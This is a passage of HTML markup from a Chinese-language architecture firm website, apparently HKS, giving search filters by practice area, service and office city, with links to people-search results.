					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-1" id="filter-group-practices" role="tabpanel" tabindex="0" aria-labelledby="tab-1">
						<legend class="screen-reader-text"> 按业务筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=aviation%7Ccommercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="practices-aviation" value="航空（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-aviation" class="search-filter__label type--a7 type--white-60"> 空港建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=cities-communities%7Ccommercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="practices-cities-communities" value="城市社区" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-cities-communities" class="search-filter__label type--a7 type--white-60"> 城市设计与社区营造 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cculture%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="practices-culture" value="文化" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-culture" class="search-filter__label type--a7 type--white-60"> 公共文化建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Ceducation%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="practices-education" value="教育（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-education" class="search-filter__label type--a7 type--white-60"> 教育建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="practices-government" value="政府（项目）" class="search-filter__checkbox" checked tabindex="-1">
									<label for="practices-government" class="search-filter__label type--a7 type--white-60"> 政府项目 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment%7Chealth" rel="nofollow">
									<input type="checkbox" id="practices-health" value="医疗（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-health" class="search-filter__label type--a7 type--white-60"> 医疗建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment%7Chospitality" rel="nofollow">
									<input type="checkbox" id="practices-hospitality" value="酒店（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-hospitality" class="search-filter__label type--a7 type--white-60"> 酒店度假村建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment%7Clife-science" rel="nofollow">
									<input type="checkbox" id="practices-life-science" value="生命科学" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-life-science" class="search-filter__label type--a7 type--white-60"> 生命科学 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment%7Cmission-critical" rel="nofollow">
									<input type="checkbox" id="practices-mission-critical" value="关键业务基础设施" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-mission-critical" class="search-filter__label type--a7 type--white-60"> 数据中心 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment%7Cmixed-use" rel="nofollow">
									<input type="checkbox" id="practices-mixed-use" value="综合功能" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-mixed-use" class="search-filter__label type--a7 type--white-60"> 复合功能综合体设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment%7Cmultifamily-residential" rel="nofollow">
									<input type="checkbox" id="practices-multifamily-residential" value="多户住宅" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-multifamily-residential" class="search-filter__label type--a7 type--white-60"> 中高层住宅 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment%7Coffice" rel="nofollow">
									<input type="checkbox" id="practices-office" value="办公室" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-office" class="search-filter__label type--a7 type--white-60"> 办公建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment%7Csenior-living" rel="nofollow">
									<input type="checkbox" id="practices-senior-living" value="老年生活社区" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-senior-living" class="search-filter__label type--a7 type--white-60"> 养老社区 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment%7Csports%7Csports-and-entertainment" rel="nofollow">
									<input type="checkbox" id="practices-sports-and-entertainment" value="体育及演艺中心" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-sports-and-entertainment" class="search-filter__label type--a7 type--white-60"> 体育及演艺中心 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-services" tabindex="-1" id="tab-2" aria-controls="tabpanel-2">
						<h3 class="type--a4"> 服务 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-2" id="filter-group-services" role="tabpanel" tabindex="0" aria-labelledby="tab-2">
						<legend class="screen-reader-text"> 按服务筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=advisory-services" rel="nofollow">
									<input type="checkbox" id="services-advisory-services" value="咨询服务" class="search-filter__checkbox" tabindex="-1">
									<label for="services-advisory-services" class="search-filter__label type--a7 type--white-60"> 咨询服务 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=alternative-delivery" rel="nofollow">
									<input type="checkbox" id="services-alternative-delivery" value="可选交付设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-alternative-delivery" class="search-filter__label type--a7 type--white-60"> 可选交付设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=architecture" rel="nofollow">
									<input type="checkbox" id="services-architecture" value="建筑" class="search-filter__checkbox" tabindex="-1">
									<label for="services-architecture" class="search-filter__label type--a7 type--white-60"> 建筑设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=citizen-hks" rel="nofollow">
									<input type="checkbox" id="services-citizen-hks" value="citizen-hks" class="search-filter__checkbox" tabindex="-1">
									<label for="services-citizen-hks" class="search-filter__label type--a7 type--white-60">
										Citizen HKS									</label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=equitable-design" rel="nofollow">
									<input type="checkbox" id="services-equitable-design" value="公平设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-equitable-design" class="search-filter__label type--a7 type--white-60"> 公平设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=experiential-branding" rel="nofollow">
									<input type="checkbox" id="services-experiential-branding" value="体验式品牌" class="search-filter__checkbox" tabindex="-1">
									<label for="services-experiential-branding" class="search-filter__label type--a7 type--white-60"> 体验式品牌推广 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=interiors" rel="nofollow">
									<input type="checkbox" id="services-interiors" value="室内设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-interiors" class="search-filter__label type--a7 type--white-60"> 室内设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=landscape-design" rel="nofollow">
									<input type="checkbox" id="services-landscape-design" value="景观设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-landscape-design" class="search-filter__label type--a7 type--white-60"> 景观设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=line" rel="nofollow">
									<input type="checkbox" id="services-line" value="LINE工作室" class="search-filter__checkbox" tabindex="-1">
									<label for="services-line" class="search-filter__label type--a7 type--white-60"> LINE工作室 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=planning-urban-design" rel="nofollow">
									<input type="checkbox" id="services-planning-urban-design" value="planning-urban-design" class="search-filter__checkbox" tabindex="-1">
									<label for="services-planning-urban-design" class="search-filter__label type--a7 type--white-60"> 规划与城市设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=research" rel="nofollow">
									<input type="checkbox" id="services-research" value="研究" class="search-filter__checkbox" tabindex="-1">
									<label for="services-research" class="search-filter__label type--a7 type--white-60"> 研发 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=structural-engineering" rel="nofollow">
									<input type="checkbox" id="services-structural-engineering" value="结构工程设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-structural-engineering" class="search-filter__label type--a7 type--white-60"> 结构工程设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment&#038;services=sustainable-design" rel="nofollow">
									<input type="checkbox" id="services-sustainable-design" value="可持续性设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-sustainable-design" class="search-filter__label type--a7 type--white-60"> 可持续性设计 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-offices" tabindex="-1" id="tab-3" aria-controls="tabpanel-3">
						<h3 class="type--a4"> 地点 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-3" id="filter-group-offices" role="tabpanel" tabindex="0" aria-labelledby="tab-3">
						<legend class="screen-reader-text"> 按办事处筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-atlanta" value="亚特兰大" class="search-filter__checkbox" checked tabindex="-1">
									<label for="offices-atlanta" class="search-filter__label type--a7 type--white-60"> 亚特兰大 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Caustin%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-austin" value="奥斯汀" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-austin" class="search-filter__label type--a7 type--white-60"> 奥斯汀 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cbrisbane%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-brisbane" value="布里斯班" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-brisbane" class="search-filter__label type--a7 type--white-60"> 布里斯班 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cchicago%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-chicago" value="芝加哥" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-chicago" class="search-filter__label type--a7 type--white-60"> 芝加哥 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdallas%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-dallas" value="达拉斯" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-dallas" class="search-filter__label type--a7 type--white-60"> 达拉斯 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdenver%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-denver" value="丹佛" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-denver" class="search-filter__label type--a7 type--white-60"> 丹佛 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-detroit" value="底特律" class="search-filter__checkbox" checked tabindex="-1">
									<label for="offices-detroit" class="search-filter__label type--a7 type--white-60"> 底特律 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cdubai%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-dubai" value="迪拜" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-dubai" class="search-filter__label type--a7 type--white-60"> 迪拜 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-fort-worth" value="沃斯堡" class="search-filter__checkbox" checked tabindex="-1">
									<label for="offices-fort-worth" class="search-filter__label type--a7 type--white-60"> 沃斯堡 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Chouston%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-houston" value="休斯顿" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-houston" class="search-filter__label type--a7 type--white-60"> 休斯顿 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Clondon%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-london" value="伦敦" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-london" class="search-filter__label type--a7 type--white-60"> 伦敦 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Clos-angeles%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-los-angeles" value="洛杉矶" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-los-angeles" class="search-filter__label type--a7 type--white-60"> 洛杉矶 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmexico-city%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-mexico-city" value="墨西哥城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-mexico-city" class="search-filter__label type--a7 type--white-60"> 墨西哥城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-miami" value="迈阿密" class="search-filter__checkbox" checked tabindex="-1">
									<label for="offices-miami" class="search-filter__label type--a7 type--white-60"> 迈阿密 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Cnew-delhi%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-new-delhi" value="新德里" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-new-delhi" class="search-filter__label type--a7 type--white-60"> 新德里 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Cnew-york%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-new-york" value="纽约" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-new-york" class="search-filter__label type--a7 type--white-60"> 纽约 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-orlando" value="奥兰多" class="search-filter__checkbox" checked tabindex="-1">
									<label for="offices-orlando" class="search-filter__label type--a7 type--white-60"> 奥兰多 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Cphoenix&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-phoenix" value="凤凰城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-phoenix" class="search-filter__label type--a7 type--white-60"> 凤凰城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Craleigh&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-raleigh" value="罗利" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-raleigh" class="search-filter__label type--a7 type--white-60"> 罗利 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Crichmond&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-richmond" value="里士满" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-richmond" class="search-filter__label type--a7 type--white-60"> 里士满 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Criyadh&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-riyadh" value="利雅得" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-riyadh" class="search-filter__label type--a7 type--white-60"> 利雅得 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Csalt-lake&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-salt-lake" value="盐湖城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-salt-lake" class="search-filter__label type--a7 type--white-60"> 盐湖城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Csan-diego&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-san-diego" value="圣地亚哥" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-san-diego" class="search-filter__label type--a7 type--white-60"> 圣地亚哥 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Csan-francisco&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-san-francisco" value="旧金山" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-san-francisco" class="search-filter__label type--a7 type--white-60"> 旧金山 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Cseattle&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-seattle" value="西雅图" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-seattle" class="search-filter__label type--a7 type--white-60"> 西雅图 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Cshanghai&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-shanghai" value="上海" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-shanghai" class="search-filter__label type--a7 type--white-60"> 上海 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Csingapore&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-singapore" value="新加坡" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-singapore" class="search-filter__label type--a7 type--white-60"> 新加坡 </label>
								</a>
							</li>
